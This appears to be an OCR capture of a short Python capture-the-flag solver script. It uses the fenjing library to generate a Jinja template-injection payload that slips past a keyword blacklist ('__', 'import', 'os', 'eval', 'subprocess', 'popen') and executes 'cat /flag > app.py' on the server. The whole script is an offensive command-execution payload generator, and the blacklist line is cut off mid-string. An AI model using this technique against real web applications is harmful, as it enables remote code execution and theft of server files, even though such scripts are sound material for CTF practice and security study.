 1 from fenjing import exec_cmd_payload, config_payload
2 import logging
3 logging.basicConfig(level = logging.INFO)
4
5 def waf(s: str):
6     blacklist = ['__', 'import', 'os', 'sys', 'eval', 'subprocess', 'popen', 's
7     return all(word not in s for word in blacklist)
8
9 if __name__ == "__main__":
10     shell_payload, _ = exec_cmd_payload(waf, "cat /flag > app.py")
11     # config_payload = config_payload(waf)
12
13     print(f"{shell_payload=}")
14     # print(f"{config_payload=}")
15